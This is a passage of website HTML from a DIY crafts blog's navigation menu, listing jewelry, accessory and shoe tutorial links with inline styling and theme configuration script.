                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-bracelets/" class="td-post-category">DIY Bracelets</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" class="td-image-wrap " title="DIY Watch Strap Rhinestone Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/WATCHSTRAP-BRACELET-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" title="DIY Watch Strap Rhinestone Bracelet">DIY Watch Strap Rhinestone Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-30T13:43:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" class="td-image-wrap " title="How to DIY a Macrame Choker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/DIY-MACRAME-CHOKER-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" title="How to DIY a Macrame Choker">How to DIY a Macrame Choker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T06:40:42-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" class="td-image-wrap " title="Make a Colorful Statement Necklace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/STATEMENT-NECKLACE-W-CORD.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" title="Make a Colorful Statement Necklace">Make a Colorful Statement Necklace</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-30T19:50:50-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" class="td-image-wrap " title="The Perfect 5 minute DIY Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/FABRIC-BRACELETS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" title="The Perfect 5 minute DIY Bracelet">The Perfect 5 minute DIY Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-22T23:17:00-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/"><div class="tdb-menu-item-text">Accessories-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_46 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_46 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_46:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_46 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_46 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_46 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_46 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_46 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_46 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
					width: 160px;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_46 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"971","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "68";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "14";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" class="td-image-wrap " title="Sequin Hat DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/SEQUIN-HAT-DIY.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" title="Sequin Hat DIY">Sequin Hat DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-22T07:20:36-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" class="td-image-wrap " title="DIY Monogrammed Camo Tote" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/MONOGRAMED-CAMO-TOTE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" title="DIY Monogrammed Camo Tote">DIY Monogrammed Camo Tote</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-23T06:15:44-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" class="td-image-wrap " title="How to make your hat rock." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/CAP-W-CHAINS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" title="How to make your hat rock.">How to make your hat rock.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T00:29:53-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" class="td-image-wrap " title="IKEA Hack DIY Faux Fur Clutch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/IKEA-FAUX-FUR-CLUTCH-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" title="IKEA Hack DIY Faux Fur Clutch">IKEA Hack DIY Faux Fur Clutch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-15T23:38:23-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/"><div class="tdb-menu-item-text">Shoes-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_47 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_47 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_47:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_47 .td_module_wrap{
